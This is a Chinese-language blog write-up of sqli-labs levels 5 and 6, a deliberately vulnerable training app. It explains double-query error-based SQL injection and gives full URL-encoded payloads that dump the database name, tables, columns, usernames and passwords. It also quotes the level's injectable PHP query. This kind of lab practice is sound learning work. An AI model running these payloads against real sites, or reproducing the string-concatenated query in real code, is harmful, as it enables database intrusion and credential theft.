sql-lab 第五、六关
哎呦呦,到第五关了,天真的我以为,还与前几关一样的思路。
傻傻的来了一波盲注,都不成功。害,还是看了一手大佬的wp
还真不一样,看这个题目都不一样,Double Injection(双查询注入)。
我们先来了解一手二次查询,说白了就是select嵌套查询嘛,一个select里面又嵌套着另一个查询。嵌套的这个语句称作子查询。例如
select concat((select database()));
解释一下,这个语句,先执行内部的再执行外面的。也就是说先执行一下select database(),然后再执行外面的这块儿。
再搞第五关这个注入之前,我们还需要熟悉几个函数:
1.count()汇总数据函数;
2.rand()随机输出一个大于0小于1的整数;
3 group by语句:也就是给你查询出来的结果分组;
4 floor()取整
5 连接两条语句
好,说那么多,我们还是在题目里找问题吧
开始注入,爆出数据库:
http://10.0.68.185/sqli-labs-master/Less-5/?id=1%27%20%20union%20select%20null,count(*),concat((select%20database()),floor(rand()*2))%20as%20a%20from%20information_schema.tables%20group%20by%20a--+
我第一次爆的时候不知是何原因没显示出来。等到我第三刷新的时候就出来了。

接下来就要爆表名了:
http://10.0.68.185/sqli-labs-master/Less-5/?id=1%27%20union%20SELECT%20null,count(*),concat((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27limit%200,1),floor(rand()*2))as%20a%20from%20information_schema.tables%20group%20by%20a%23

这是第一张表,接下来我们爆第二张
http://10.0.68.185/sqli-labs-master/Less-5/?id=1%27%20union%20SELECT%20null,count(*),concat((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27limit%201,1),floor(rand()*2))as%20a%20from%20information_schema.tables%20group%20by%20a%23

第三张表:
http://10.0.68.185/sqli-labs-master/Less-5/?id=1%27%20union%20SELECT%20null,count(*),concat((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27limit%202,1),floor(rand()*2))as%20a%20from%20information_schema.tables%20group%20by%20a%23

第四张表:
http://10.0.68.185/sqli-labs-master/Less-5/?id=1%27%20union%20SELECT%20null,count(*),concat((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27limit%203,1),floor(rand()*2))as%20a%20from%20information_schema.tables%20group%20by%20a%23

开始爆列名:
http://10.0.68.185/sqli-labs-master/Less-5/?id=1%27%20union%20SELECT%20null,count(*),concat((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27limit%2012,1),floor(rand()*2))as%20a%20from%20information_schema.tables%20group%20by%20a%23
第二列:
http://10.0.68.185/sqli-labs-master/Less-5/?id=1%27%20union%20SELECT%20null,count(*),concat((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27limit%2013,1),floor(rand()*2))as%20a%20from%20information_schema.tables%20group%20by%20a%23
这样就爆出来了。
最后就是数据了,开始爆:
http://10.0.68.185/sqli-labs-master/Less-5/?id=1%27%20union%20SELECT%20null,count(*),concat((select%20username%20from%20users%20limit%200,1),floor(rand()*2))as%20a%20from%20information_schema.tables%20group%20by%20a%23

这是第一个,接下来第二个密码
http://10.0.68.185/sqli-labs-master/Less-5/?id=1%27%20union%20SELECT%20null,count(*),concat((select%20password%20from%20users%20limit%200,1),floor(rand()*2))as%20a%20from%20information_schema.tables%20group%20by%20a%23

终于全部都出来了。
再注入的时候,没出来结果千万不要急,一定要多试几次,多刷新刷新,不要慌,爆的时候,毕竟需要缓冲时间的嘛。多刷新刷新。
第六关的思路与第五关一致,只是闭合方式为" 就是双引号。
可以去查看一手第六关的源码:
$id = '"'.$id.'"'; $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";


